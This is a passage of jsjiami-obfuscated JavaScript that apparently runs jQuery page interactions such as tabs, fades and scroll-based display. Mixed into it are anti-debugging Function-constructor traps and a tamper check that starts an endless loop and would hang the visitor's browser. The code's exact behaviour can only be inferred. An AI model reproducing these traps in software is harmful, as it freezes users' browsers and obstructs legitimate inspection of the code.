_0x191681(_0xd1944d);},'\x71\x57\x74\x7a\x5a':_0x4252('‮3e5','\x55\x54\x59\x5d'),'\x70\x41\x46\x41\x6f':function(_0x41c3ae,_0x4f1ba8){return _0x41c3ae==_0x4f1ba8;},'\x64\x64\x46\x6b\x49':function(_0x10d2e3,_0x345e3f){return _0x10d2e3(_0x345e3f);},'\x6f\x79\x79\x65\x6e':_0x4252('‫3e6','\x7a\x32\x4e\x32'),'\x45\x6a\x7a\x75\x64':function(_0x3d1320,_0x538352){return _0x3d1320==_0x538352;},'\x57\x41\x75\x58\x46':function(_0x456de5,_0x525ee0){return _0x456de5(_0x525ee0);},'\x5a\x72\x41\x5a\x57':_0x4252('‫3e7','\x69\x47\x67\x57'),'\x77\x67\x53\x70\x77':_0x4252('‫3e8','\x23\x36\x6c\x57'),'\x7a\x52\x49\x41\x61':function(_0x41190a,_0x850763){return _0x41190a(_0x850763);},'\x75\x7a\x41\x4a\x65':_0x4252('‫3e9','\x71\x58\x62\x44'),'\x56\x57\x4c\x72\x7a':_0x4252('‫3ea','\x34\x39\x77\x7a'),'\x42\x61\x6f\x61\x6f':function(_0x551284,_0xd89a79,_0x5dd766){return _0x551284(_0xd89a79,_0x5dd766);},'\x74\x67\x64\x51\x4c':function(_0x127929,_0x512c41){return _0x127929===_0x512c41;},'\x68\x6b\x70\x71\x76':_0x4252('‫3eb','\x5e\x50\x63\x31'),'\x4e\x48\x56\x73\x56':function(_0x16ab2f,_0x53d81a){return _0x16ab2f+_0x53d81a;},'\x41\x51\x71\x59\x47':_0x4252('‫3ec','\x40\x79\x61\x61'),'\x64\x43\x6d\x6a\x77':function(_0x338f48,_0x54518c){return _0x338f48!==_0x54518c;},'\x72\x6b\x75\x44\x75':_0x4252('‮3ed','\x74\x76\x66\x31'),'\x44\x6b\x62\x43\x4a':_0x4252('‫3ee','\x38\x6d\x72\x72'),'\x46\x6b\x56\x79\x56':_0x4252('‫3ef','\x67\x40\x59\x5e'),'\x49\x77\x49\x73\x42':_0x4252('‫3f0','\x5e\x50\x63\x31'),'\x56\x6b\x67\x59\x54':_0x4252('‫3f1','\x5e\x2a\x34\x36'),'\x78\x54\x4b\x55\x4d':_0x4252('‫3f2','\x46\x23\x5b\x69'),'\x61\x6c\x43\x72\x46':function(_0x2533c4,_0x482507,_0x373b33){return _0x2533c4(_0x482507,_0x373b33);},'\x43\x6a\x43\x62\x78':_0x4252('‮3f3','\x23\x36\x6c\x57'),'\x74\x72\x72\x41\x79':_0x4252('‮3f4','\x42\x5e\x55\x39'),'\x4f\x4d\x45\x41\x6f':function(_0x162d18,_0x360582,_0x120c58){return _0x162d18(_0x360582,_0x120c58);},'\x61\x59\x63\x47\x74':function(_0x5a8750,_0x17b262,_0x2bd092){return _0x5a8750(_0x17b262,_0x2bd092);},'\x42\x63\x74\x4d\x49':_0x4252('‮3f5','\x79\x31\x6b\x71'),'\x58\x6a\x5a\x68\x57':function(_0x56625e,_0xad7d4a){return _0x56625e>_0xad7d4a;},'\x6f\x6d\x56\x76\x61':function(_0xcb06c5,_0x440dcf){return _0xcb06c5^_0x440dcf;},'\x4d\x62\x58\x42\x4f':function(_0x44fe90){return _0x44fe90();},'\x42\x73\x6a\x54\x4a':function(_0x16a751,_0x11db36){return _0x16a751(_0x11db36);},'\x6e\x75\x6f\x65\x4c':_0x4252('‮3f6','\x24\x66\x6e\x4e'),'\x67\x6c\x6b\x4b\x45':_0x4252('‮3f7','\x56\x2a\x56\x54'),'\x70\x56\x6f\x68\x77':function(_0x8980c7,_0x50a790){return _0x8980c7+_0x50a790;},'\x66\x46\x54\x74\x46':function(_0x1d9fec,_0x30583f){return _0x1d9fec>=_0x30583f;},'\x7a\x62\x46\x75\x72':function(_0x13d876,_0x19daab){return _0x13d876(_0x19daab);},'\x7a\x41\x7a\x52\x77':_0x4252('‫3f8','\x24\x66\x6e\x4e'),'\x45\x72\x45\x66\x70':_0x4252('‮3f9','\x66\x33\x47\x55'),'\x41\x52\x4d\x61\x41':_0x4252('‫3fa','\x40\x79\x61\x61'),'\x4d\x6b\x68\x46\x4d':function(_0x15cf19,_0x112917){return _0x15cf19!==_0x112917;},'\x67\x54\x4a\x4c\x66':_0x4252('‫3fb','\x75\x6a\x31\x76'),'\x69\x58\x78\x4e\x77':_0x4252('‫3fc','\x37\x26\x56\x35'),'\x4b\x58\x75\x51\x49':function(_0x92213e,_0x557447){return _0x92213e===_0x557447;},'\x74\x56\x5a\x44\x4f':_0x4252('‫3fd','\x37\x26\x56\x35'),'\x74\x66\x61\x6c\x50':function(_0x5defb2,_0x113942){return _0x5defb2!==_0x113942;},'\x6f\x71\x77\x43\x6d':_0x4252('‮3fe','\x5d\x65\x6c\x30'),'\x6d\x67\x74\x43\x6a':_0x4252('‫3ff','\x40\x79\x61\x61'),'\x65\x76\x44\x6d\x43':function(_0x5a0a17,_0x5d24a6){return _0x5a0a17!==_0x5d24a6;},'\x5a\x50\x72\x78\x68':function(_0x56c746,_0x3bfc08){return _0x56c746+_0x3bfc08;},'\x76\x53\x42\x65\x69':function(_0x38f5a8,_0x4763bf){return _0x38f5a8/_0x4763bf;},'\x4b\x42\x6a\x62\x75':_0x4252('‫400','\x5d\x65\x6c\x30'),'\x49\x43\x69\x77\x69':function(_0x5d1d16,_0x4686ea){return _0x5d1d16%_0x4686ea;},'\x68\x43\x74\x57\x63':function(_0x3dca8b,_0x2e1b86){return _0x3dca8b(_0x2e1b86);},'\x43\x75\x53\x44\x76':_0x4252('‮401','\x66\x33\x47\x55'),'\x42\x42\x79\x4e\x73':_0x4252('‫402','\x51\x26\x59\x70'),'\x4d\x4c\x5a\x7a\x53':_0x4252('‫403','\x79\x79\x4a\x39'),'\x6e\x42\x74\x65\x4d':_0x4252('‮404','\x4b\x72\x77\x37'),'\x61\x41\x6b\x49\x75':function(_0xacd258,_0x17160c){return _0xacd258(_0x17160c);}};function _0x49373b(_0x2ef263){var _0x51a60f={'\x6d\x5a\x63\x41\x62':function(_0x25aa67,_0x36f2a6){return _0x1bf3d2[_0x4252('‫405','\x38\x6d\x72\x72')](_0x25aa67,_0x36f2a6);},'\x50\x75\x53\x70\x50':_0x1bf3d2[_0x4252('‫406','\x46\x23\x5b\x69')],'\x6a\x47\x41\x56\x44':function(_0x45da70,_0x9740e4){return _0x1bf3d2[_0x4252('‮407','\x67\x40\x59\x5e')](_0x45da70,_0x9740e4);},'\x4e\x6e\x46\x73\x59':_0x1bf3d2[_0x4252('‫408','\x36\x2a\x47\x59')],'\x56\x48\x4a\x76\x4c':function(_0x12bef8,_0x3170a9){return _0x1bf3d2[_0x4252('‮409','\x34\x39\x77\x7a')](_0x12bef8,_0x3170a9);},'\x77\x49\x69\x70\x4d':function(_0x1a266a,_0x209ad6){return _0x1bf3d2[_0x4252('‫40a','\x51\x26\x59\x70')](_0x1a266a,_0x209ad6);},'\x4f\x51\x66\x4c\x48':_0x1bf3d2[_0x4252('‫40b','\x7a\x32\x4e\x32')],'\x63\x6d\x74\x7a\x63':_0x1bf3d2[_0x4252('‫40c','\x29\x4e\x32\x33')],'\x54\x72\x51\x53\x69':function(_0xd76f14,_0x28cd5b){return _0x1bf3d2[_0x4252('‮40d','\x7a\x28\x64\x50')](_0xd76f14,_0x28cd5b);},'\x77\x49\x46\x63\x41':function(_0x333992,_0x4fe001){return _0x1bf3d2[_0x4252('‫40e','\x79\x31\x6b\x71')](_0x333992,_0x4fe001);},'\x63\x4a\x53\x4d\x43':_0x1bf3d2[_0x4252('‮40f','\x4b\x72\x77\x37')],'\x47\x6b\x57\x42\x77':_0x1bf3d2[_0x4252('‮410','\x51\x26\x59\x70')],'\x49\x4f\x4f\x4c\x78':_0x1bf3d2[_0x4252('‫411','\x34\x39\x77\x7a')]};if(_0x1bf3d2[_0x4252('‫412','\x74\x76\x66\x31')](_0x1bf3d2[_0x4252('‫413','\x74\x76\x66\x31')],_0x1bf3d2[_0x4252('‮414','\x74\x76\x66\x31')])){var _0x25bc92='\u202e\u202e';if(_0x1bf3d2[_0x4252('‮415','\x34\x39\x77\x7a')](typeof _0x2ef263,_0x1bf3d2[_0x4252('‮416','\x38\x6d\x72\x72')])&&_0x1bf3d2[_0x4252('‮417','\x24\x66\x6e\x4e')](_0x25bc92,'\u202e\u202e')){if(_0x1bf3d2[_0x4252('‫418','\x31\x64\x6c\x29')](_0x1bf3d2[_0x4252('‫419','\x5a\x56\x5d\x68')],_0x1bf3d2[_0x4252('‮41a','\x67\x6f\x26\x72')])){var _0x3bbdc0=function(){var _0x621b9a={'\x6d\x48\x68\x6a\x67':function(_0x348175,_0x3745fc){return _0x1bf3d2[_0x4252('‫41b','\x5e\x2a\x34\x36')](_0x348175,_0x3745fc);},'\x6e\x79\x54\x57\x6f':_0x1bf3d2[_0x4252('‮41c','\x69\x47\x67\x57')],'\x56\x55\x65\x6d\x61':_0x1bf3d2[_0x4252('‮41d','\x52\x68\x54\x71')],'\x59\x61\x4f\x44\x48':function(_0x44f311,_0x3b5ab0){return _0x1bf3d2[_0x4252('‫41e','\x59\x6e\x5b\x49')](_0x44f311,_0x3b5ab0);},'\x57\x5a\x74\x49\x4d':function(_0x2777a2,_0x2c2f82){return _0x1bf3d2[_0x4252('‫41f','\x36\x2a\x47\x59')](_0x2777a2,_0x2c2f82);},'\x77\x5a\x45\x6a\x51':_0x1bf3d2[_0x4252('‮420','\x6f\x54\x4f\x30')],'\x6b\x58\x79\x4b\x76':function(_0x27acc1,_0x42cfe8){return _0x1bf3d2[_0x4252('‮421','\x52\x68\x54\x71')](_0x27acc1,_0x42cfe8);},'\x6b\x68\x42\x4d\x62':_0x1bf3d2[_0x4252('‮422','\x24\x66\x6e\x4e')],'\x59\x67\x49\x6b\x4c':_0x1bf3d2[_0x4252('‮423','\x2a\x47\x57\x23')],'\x57\x6a\x52\x51\x43':_0x1bf3d2[_0x4252('‮424','\x79\x79\x4a\x39')],'\x64\x48\x71\x72\x44':_0x1bf3d2[_0x4252('‫425','\x79\x31\x6b\x71')],'\x42\x74\x61\x6a\x44':_0x1bf3d2[_0x4252('‫426','\x79\x21\x74\x61')],'\x72\x67\x69\x47\x66':function(_0x1d7c44,_0x16c69e){return _0x1bf3d2[_0x4252('‮427','\x56\x2a\x56\x54')](_0x1d7c44,_0x16c69e);},'\x46\x4e\x4e\x77\x74':_0x1bf3d2[_0x4252('‫428','\x55\x54\x59\x5d')],'\x77\x5a\x51\x49\x6f':function(_0x52718c,_0x8990f){return _0x1bf3d2[_0x4252('‫429','\x5a\x56\x5d\x68')](_0x52718c,_0x8990f);},'\x53\x57\x49\x6c\x51':function(_0x100703,_0x2e81e2){return _0x1bf3d2[_0x4252('‫42a','\x56\x2a\x56\x54')](_0x100703,_0x2e81e2);},'\x61\x4b\x47\x74\x74':_0x1bf3d2[_0x4252('‫42b','\x5b\x68\x37\x59')],'\x54\x75\x63\x46\x6c':_0x1bf3d2[_0x4252('‮42c','\x5d\x65\x6c\x30')]};if(_0x1bf3d2[_0x4252('‮42d','\x75\x6a\x31\x76')](_0x1bf3d2[_0x4252('‫42e','\x37\x46\x44\x52')],_0x1bf3d2[_0x4252('‮42f','\x62\x49\x63\x6e')])){_0x51a60f[_0x4252('‫430','\x37\x46\x44\x52')]($,this)[_0x4252('‮431','\x67\x6f\x26\x72')](_0x51a60f[_0x4252('‮432','\x79\x31\x6b\x71')])[_0x4252('‮433','\x74\x76\x66\x31')](function(){if(!_0x621b9a[_0x4252('‮434','\x7a\x28\x64\x50')]($,this)[_0x4252('‫435','\x21\x70\x6d\x33')](_0x621b9a[_0x4252('‮436','\x46\x23\x5b\x69')])){_0x621b9a[_0x4252('‮437','\x71\x58\x62\x44')]($,this)[_0x4252('‮438','\x31\x64\x6c\x29')](_0x621b9a[_0x4252('‮439','\x34\x39\x77\x7a')])[_0x4252('‮43a','\x29\x4e\x32\x33')]()[_0x4252('‫43b','\x23\x36\x6c\x57')](_0x621b9a[_0x4252('‫43c','\x7a\x28\x64\x50')]);_0x621b9a[_0x4252('‫43d','\x23\x36\x6c\x57')]($,el)[_0x4252('‫43e','\x42\x5e\x55\x39')](_0x621b9a[_0x4252('‮43f','\x62\x49\x63\x6e')])['\x65\x71'](_0x621b9a[_0x4252('‫440','\x23\x36\x6c\x57')]($,this)[_0x4252('‫441','\x51\x26\x59\x70')]())[_0x4252('‫442','\x5e\x2a\x34\x36')](_0x621b9a[_0x4252('‮443','\x5e\x50\x63\x31')])[_0x4252('‫444','\x4b\x72\x77\x37')]()[_0x4252('‮445','\x6d\x40\x65\x74')](_0x621b9a[_0x4252('‮446','\x52\x68\x54\x71')]);_0x621b9a[_0x4252('‮447','\x55\x54\x59\x5d')]($,el)[_0x4252('‮448','\x6c\x51\x6d\x4a')](_0x621b9a[_0x4252('‮449','\x7a\x32\x4e\x32')])['\x65\x71'](_0x621b9a[_0x4252('‮44a','\x29\x4e\x32\x33')]($,this)[_0x4252('‫44b','\x74\x76\x66\x31')]())[_0x4252('‮44c','\x5a\x56\x5d\x68')](_0x621b9a[_0x4252('‫44d','\x5a\x56\x5d\x68')])[_0x4252('‮44e','\x4c\x21\x40\x79')]();}_0x621b9a[_0x4252('‮44f','\x78\x74\x56\x56')]($,_0x621b9a[_0x4252('‮450','\x55\x54\x59\x5d')])[_0x4252('‫451','\x4b\x5a\x52\x23')](_0x621b9a[_0x4252('‫452','\x6e\x25\x5e\x6f')]);_0x621b9a[_0x4252('‮453','\x71\x58\x62\x44')]($,this)[_0x4252('‫454','\x4b\x5a\x52\x23')](_0x621b9a[_0x4252('‮455','\x45\x44\x2a\x6a')])[_0x4252('‮272','\x62\x49\x63\x6e')](_0x621b9a[_0x4252('‫456','\x52\x68\x54\x71')])[_0x4252('‮457','\x6e\x25\x5e\x6f')](_0x621b9a[_0x4252('‫458','\x7a\x32\x4e\x32')])[_0x4252('‮459','\x5b\x68\x37\x59')](_0x621b9a[_0x4252('‮45a','\x7a\x28\x64\x50')]($,this)[_0x4252('‫45b','\x4b\x5a\x52\x23')](_0x621b9a[_0x4252('‮45c','\x75\x6a\x31\x76')]));});}else{(function(_0x37eaa8){var _0x3e1bfa={'\x54\x45\x6a\x70\x72':function(_0x347313,_0x5714f0){return _0x621b9a[_0x4252('‫45d','\x59\x6e\x5b\x49')](_0x347313,_0x5714f0);},'\x4a\x4f\x74\x7a\x53':function(_0x4b8710,_0x544220){return _0x621b9a[_0x4252('‫45e','\x46\x23\x5b\x69')](_0x4b8710,_0x544220);},'\x70\x71\x79\x42\x65':function(_0x32f356,_0x51218f){return _0x621b9a[_0x4252('‫45f','\x67\x40\x59\x5e')](_0x32f356,_0x51218f);},'\x52\x55\x4f\x5a\x65':_0x621b9a[_0x4252('‮460','\x5b\x68\x37\x59')],'\x4f\x72\x77\x4e\x77':_0x621b9a[_0x4252('‮461','\x71\x58\x62\x44')]};return function(_0x37eaa8){return _0x3e1bfa[_0x4252('‮462','\x69\x47\x67\x57')](Function,_0x3e1bfa[_0x4252('‫463','\x66\x33\x47\x55')](_0x3e1bfa[_0x4252('‫464','\x2a\x47\x57\x23')](_0x3e1bfa[_0x4252('‮465','\x23\x5a\x33\x62')],_0x37eaa8),_0x3e1bfa[_0x4252('‫466','\x6e\x25\x5e\x6f')]));}(_0x37eaa8);}(_0x1bf3d2[_0x4252('‫467','\x69\x47\x67\x57')])('\x64\x65'));}};return _0x1bf3d2[_0x4252('‫468','\x51\x26\x59\x70')](_0x3bbdc0);}else{if((_0x1bf3d2[_0x4252('‮469','\x52\x68\x54\x71')](_0x1bf3d2[_0x4252('‫46a','\x75\x6a\x31\x76')]($,e[_0x4252('‫46b','\x59\x6e\x5b\x49')])[_0x4252('‫46c','\x6f\x54\x4f\x30')](_0x1bf3d2[_0x4252('‮46d','\x55\x54\x59\x5d')])[_0x4252('‮46e','\x62\x49\x63\x6e')],0x0)||_0x1bf3d2[_0x4252('‫46f','\x33\x6f\x59\x4f')](_0x1bf3d2[_0x4252('‮470','\x5d\x65\x6c\x30')]($,e[_0x4252('‮471','\x67\x40\x59\x5e')])[_0x4252('‮472','\x38\x6d\x72\x72')](_0x1bf3d2[_0x4252('‫473','\x33\x6f\x59\x4f')])[_0x4252('‫474','\x51\x26\x59\x70')],0x0))&&_0x1bf3d2[_0x4252('‮475','\x34\x39\x77\x7a')](_0x1bf3d2[_0x4252('‮476','\x52\x68\x54\x71')]($,e[_0x4252('‫477','\x74\x76\x66\x31')])[_0x4252('‮478','\x36\x2a\x47\x59')](_0x1bf3d2[_0x4252('‫479','\x5d\x65\x6c\x30')])[_0x4252('‮47a','\x78\x74\x56\x56')],0x0)){_0x1bf3d2[_0x4252('‮47b','\x23\x36\x6c\x57')](_0x1bf3d2[_0x4252('‫47c','\x5a\x56\x5d\x68')]($,e[_0x4252('‮47d','\x46\x23\x5b\x69')])[_0x4252('‮47e','\x56\x2a\x56\x54')](_0x1bf3d2[_0x4252('‫47f','\x45\x44\x2a\x6a')])[_0x4252('‮480','\x79\x79\x4a\x39')],0x0);_0x1bf3d2[_0x4252('‫481','\x71\x58\x62\x44')]($,_0x1bf3d2[_0x4252('‫482','\x74\x76\x66\x31')])[_0x4252('‮483','\x79\x21\x74\x61')](_0x1bf3d2[_0x4252('‮484','\x6f\x54\x4f\x30')]);}}}else{if(_0x1bf3d2[_0x4252('‮485','\x76\x40\x74\x65')](_0x1bf3d2[_0x4252('‫486','\x36\x2a\x47\x59')]('',_0x1bf3d2[_0x4252('‮487','\x4b\x72\x77\x37')](_0x2ef263,_0x2ef263))[_0x1bf3d2[_0x4252('‫488','\x23\x5a\x33\x62')]],0x1)||_0x1bf3d2[_0x4252('‫489','\x5e\x2a\x34\x36')](_0x1bf3d2[_0x4252('‮48a','\x29\x4e\x32\x33')](_0x2ef263,0x14),0x0)){(function(_0x51f2c7){var _0x3cac15={'\x49\x45\x76\x45\x6c':function(_0x555ae0,_0x2cbf4a){return _0x1bf3d2[_0x4252('‫48b','\x79\x21\x74\x61')](_0x555ae0,_0x2cbf4a);},'\x49\x6f\x42\x61\x71':_0x1bf3d2[_0x4252('‮48c','\x4f\x4a\x77\x36')],'\x63\x6a\x49\x6f\x59':_0x1bf3d2[_0x4252('‮48d','\x67\x40\x59\x5e')],'\x6e\x59\x49\x44\x4b':function(_0x503e00,_0x44163d,_0x3160af){return _0x1bf3d2[_0x4252('‫48e','\x36\x2a\x47\x59')](_0x503e00,_0x44163d,_0x3160af);},'\x48\x4c\x46\x72\x6f':function(_0x4cd547,_0x37fe43){return _0x1bf3d2[_0x4252('‮48f','\x21\x70\x6d\x33')](_0x4cd547,_0x37fe43);},'\x6b\x4c\x74\x73\x78':_0x1bf3d2[_0x4252('‫490','\x6c\x51\x6d\x4a')],'\x42\x78\x61\x5a\x79':function(_0x2381fb,_0x58e0d8){return _0x1bf3d2[_0x4252('‮409','\x34\x39\x77\x7a')](_0x2381fb,_0x58e0d8);},'\x73\x6c\x45\x63\x66':_0x1bf3d2[_0x4252('‮491','\x40\x79\x61\x61')],'\x74\x7a\x6f\x77\x7a':_0x1bf3d2[_0x4252('‮492','\x76\x40\x74\x65')],'\x78\x4e\x57\x6c\x62':_0x1bf3d2[_0x4252('‫493','\x24\x66\x6e\x4e')]};if(_0x1bf3d2[_0x4252('‫494','\x38\x6d\x72\x72')](_0x1bf3d2[_0x4252('‮495','\x5a\x56\x5d\x68')],_0x1bf3d2[_0x4252('‫496','\x36\x2a\x47\x59')])){return function(_0x51f2c7){var _0x8b22d2={'\x6f\x79\x6f\x44\x52':function(_0x2102c6,_0xabb79a){return _0x3cac15[_0x4252('‫497','\x31\x64\x6c\x29')](_0x2102c6,_0xabb79a);},'\x45\x45\x68\x47\x7a':_0x3cac15[_0x4252('‫498','\x6d\x40\x65\x74')]};if(_0x3cac15[_0x4252('‮499','\x6d\x40\x65\x74')](_0x3cac15[_0x4252('‫49a','\x75\x6a\x31\x76')],_0x3cac15[_0x4252('‫49b','\x7a\x28\x64\x50')])){return _0x3cac15[_0x4252('‫49c','\x5b\x68\x37\x59')](Function,_0x3cac15[_0x4252('‫49d','\x71\x58\x62\x44')](_0x3cac15[_0x4252('‮49e','\x40\x79\x61\x61')](_0x3cac15[_0x4252('‫49f','\x51\x26\x59\x70')],_0x51f2c7),_0x3cac15[_0x4252('‮4a0','\x38\x6d\x72\x72')]));}else{_0x3cac15[_0x4252('‫4a1','\x67\x6f\x26\x72')]($,_0x3cac15[_0x4252('‫4a2','\x38\x6d\x72\x72')])[_0x4252('‫4a3','\x23\x5a\x33\x62')]();_0x3cac15[_0x4252('‫4a4','\x7a\x28\x64\x50')]($,_0x3cac15[_0x4252('‮4a5','\x59\x6e\x5b\x49')])[_0x4252('‫4a6','\x6f\x54\x4f\x30')](text);_0x3cac15[_0x4252('‫4a7','\x71\x58\x62\x44')](setTimeout,function(){_0x8b22d2[_0x4252('‮4a8','\x74\x76\x66\x31')]($,_0x8b22d2[_0x4252('‮4a9','\x67\x40\x59\x5e')])[_0x4252('‫4aa','\x79\x31\x6b\x71')](0x3e8);},0x7d0);}}(_0x51f2c7);}else{that[_0x4252('‮4ab','\x7a\x32\x4e\x32')]=function(_0x107414){var GFolJK=_0x3cac15[_0x4252('‮4ac','\x5a\x56\x5d\x68')][_0x4252('‮4ad','\x79\x79\x4a\x39')]('\x7c'),ZbgCks=0x0;while(!![]){switch(GFolJK[ZbgCks++]){case'\x30':return _0xc16cc;case'\x31':var _0xc16cc={};continue;case'\x32':_0xc16cc[_0x4252('‫4ae','\x59\x6e\x5b\x49')]=_0x107414;continue;case'\x33':_0xc16cc[_0x4252('‫4af','\x79\x21\x74\x61')]=_0x107414;continue;case'\x34':_0xc16cc[_0x4252('‮4b0','\x67\x40\x59\x5e')]=_0x107414;continue;case'\x35':_0xc16cc[_0x4252('‮6e','\x7a\x28\x64\x50')]=_0x107414;continue;case'\x36':_0xc16cc[_0x4252('‫4b1','\x5b\x68\x37\x59')]=_0x107414;continue;case'\x37':_0xc16cc[_0x4252('‮4b2','\x69\x47\x67\x57')]=_0x107414;continue;case'\x38':_0xc16cc[_0x4252('‫4b3','\x75\x6a\x31\x76')]=_0x107414;continue;}break;}}(_00);}}(_0x1bf3d2[_0x4252('‫4b4','\x24\x66\x6e\x4e')])('\x64\x65'));;}else{(function(_0x4476aa){if(_0x1bf3d2[_0x4252('‫4b5','\x4f\x4a\x77\x36')](_0x1bf3d2[_0x4252('‫4b6','\x79\x31\x6b\x71')],_0x1bf3d2[_0x4252('‫4b7','\x40\x79\x61\x61')])){return function(_0x4476aa){if(_0x51a60f[_0x4252('‫4b8','\x4f\x4a\x77\x36')](_0x51a60f[_0x4252('‫4b9','\x79\x31\x6b\x71')],_0x51a60f[_0x4252('‮4ba','\x33\x6f\x59\x4f')])){templateHtml[_0x4252('‫4bb','\x36\x2a\x47\x59')](val);}else{return _0x51a60f[_0x4252('‫4bc','\x6d\x40\x65\x74')](Function,_0x51a60f[_0x4252('‮4bd','\x5e\x50\x63\x31')](_0x51a60f[_0x4252('‫4be','\x78\x74\x56\x56')](_0x51a60f[_0x4252('‫4bf','\x7a\x32\x4e\x32')],_0x4476aa),_0x51a60f[_0x4252('‮4c0','\x40\x79\x61\x61')]));}}(_0x4476aa);}else{let _0x3f1b89=document[_0x4252('‮4c1','\x6e\x25\x5e\x6f')][_0x4252('‮4c2','\x37\x46\x44\x52')]||window[_0x4252('‫4c3','\x5e\x2a\x34\x36')]||document[_0x4252('‮4c4','\x4b\x72\x77\x37')][_0x4252('‫23b','\x56\x2a\x56\x54')];if(_0x51a60f[_0x4252('‫4c5','\x5e\x50\x63\x31')](_0x3f1b89,0x3e8)){_0x51a60f[_0x4252('‫4c6','\x52\x68\x54\x71')]($,_0x51a60f[_0x4252('‫4c7','\x23\x36\x6c\x57')])[_0x4252('‫4c8','\x42\x5e\x55\x39')](_0x51a60f[_0x4252('‮4c9','\x37\x46\x44\x52')],_0x51a60f[_0x4252('‮4ca','\x23\x36\x6c\x57')]);}else{_0x51a60f[_0x4252('‫4cb','\x62\x49\x63\x6e')]($,_0x51a60f[_0x4252('‫4c7','\x23\x36\x6c\x57')])[_0x4252('‫4cc','\x79\x79\x4a\x39')]();}}}(_0x1bf3d2[_0x4252('‫4cd','\x56\x2a\x56\x54')])('\x64\x65'));;}}_0x1bf3d2[_0x4252('‮4ce','\x46\x23\x5b\x69')](_0x49373b,++_0x2ef263);}else{var _0x560f82={'\x62\x74\x6f\x48\x4c':function(_0x34a105,_0xd25c4e){return _0x1bf3d2[_0x4252('‫4cf','\x45\x44\x2a\x6a')](_0x34a105,_0xd25c4e);}};function _0x172933(_0x420049,_0x324a34){return _0x560f82[_0x4252('‫4d0','\x29\x4e\x32\x33')](_0x420049,_0x324a34);}var _0x17aa8f=_0x1bf3d2[_0x4252('‫4d1','\x45\x44\x2a\x6a')](_0x172933,_0x1bf3d2[_0x4252('‮4d2','\x75\x6a\x31\x76')],_0x1bf3d2[_0x4252('‫4d3','\x2a\x47\x57\x23')]),_0x576d31='\u202e';if(_0x1bf3d2[_0x4252('‮47b','\x23\x36\x6c\x57')](typeof _0xodR,_0x1bf3d2[_0x4252('‮4d4','\x75\x6a\x31\x76')](_0x172933,_0x1bf3d2[_0x4252('‫4d5','\x36\x2a\x47\x59')],_0x1bf3d2[_0x4252('‫4d6','\x79\x31\x6b\x71')]))&&_0x1bf3d2[_0x4252('‫4d7','\x69\x47\x67\x57')](_0x576d31,'\u202e')||_0x1bf3d2[_0x4252('‮4d8','\x6c\x51\x6d\x4a')](_0x1bf3d2[_0x4252('‮4d9','\x79\x31\x6b\x71')](_0x172933,_0xodR,'\u202e'),_0x1bf3d2[_0x4252('‮4da','\x6e\x25\x5e\x6f')](_0x172933,_0x1bf3d2[_0x4252('‫4db','\x5a\x56\x5d\x68')](_0x172933,_0x1bf3d2[_0x4252('‮4dc','\x79\x31\x6b\x71')](_0x172933,_0x17aa8f,_0x1bf3d2[_0x4252('‮4dd','\x74\x76\x66\x31')]),_0x17aa8f[_0x4252('‫4de','\x4f\x4a\x77\x36')]),'\u202e'))){var _0xfc9bfb=[];while(_0x1bf3d2[_0x4252('‮4df','\x7a\x32\x4e\x32')](_0xfc9bfb[_0x4252('‮46e','\x62\x49\x63\x6e')],-0x1)){_0xfc9bfb[_0x4252('‫4e0','\x4c\x21\x40\x79')](_0x1bf3d2[_0x4252('‮4e1','\x6e\x25\x5e\x6f')](_0xfc9bfb[_0x4252('‮47a','\x78\x74\x56\x56')],0x2));}}_0x1bf3d2[_0x4252('‮4e2','\x74\x76\x66\x31')](_0x30f6ef);}}try{if(_0x1bf3d2[_0x4252('‮4e3','\x56\x2a\x56\x54')](_0x1bf3d2[_0x4252('‫4e4','\x38\x6d\x72\x72')],_0x1bf3d2[_0x4252('‮4e5','\x67\x40\x59\x5e')])){if(_0x564f82){return _0x49373b;}else{if(_0x1bf3d2[_0x4252('‮4e6','\x23\x5a\x33\x62')](_0x1bf3d2[_0x4252('‮4e7','\x67\x40\x59\x5e')],_0x1bf3d2[_0x4252('‮4e8','\x6e\x25\x5e\x6f')])){_0x1bf3d2[_0x4252('‫4e9','\x79\x31\x6b\x71')](_0x49373b,0x0);}else{_0x1bf3d2[_0x4252('‮4ea','\x2a\x47\x57\x23')](_0x30f6ef);}}}else{var _0x5b2868={'\x73\x4b\x69\x72\x55':function(_0xafae95,_0x3552e9){return _0x1bf3d2[_0x4252('‮4eb','\x71\x58\x62\x44')](_0xafae95,_0x3552e9);},'\x69\x6a\x52\x54\x42':function(_0xdcf595,_0x2fa095){return _0x1bf3d2[_0x4252('‫4ec','\x76\x40\x74\x65')](_0xdcf595,_0x2fa095);},'\x6a\x6f\x64\x71\x4a':_0x1bf3d2[_0x4252('‫4ed','\x6f\x54\x4f\x30')],'\x72\x51\x53\x41\x4e':_0x1bf3d2[_0x4252('‫4ee','\x71\x58\x62\x44')]};return function(_0x30005e){return _0x5b2868[_0x4252('‮4ef','\x79\x79\x4a\x39')](Function,_0x5b2868[_0x4252('‫4f0','\x6c\x51\x6d\x4a')](_0x5b2868[_0x4252('‫4f1','\x23\x36\x6c\x57')](_0x5b2868[_0x4252('‮4f2','\x76\x40\x74\x65')],_0x30005e),_0x5b2868[_0x4252('‫4f3','\x37\x46\x44\x52')]));}(a);}}catch(_0x6a4c25){}};_0xodR='jsjiami.com.v6';